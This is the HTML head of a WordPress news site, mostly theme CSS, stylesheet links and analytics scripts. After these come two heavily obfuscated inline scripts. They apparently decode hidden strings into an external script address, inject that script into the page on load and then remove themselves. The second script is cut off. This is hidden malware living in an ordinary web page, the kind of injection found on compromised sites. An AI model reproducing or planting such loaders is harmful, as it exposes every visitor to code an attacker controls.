var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/4022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=4022' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function 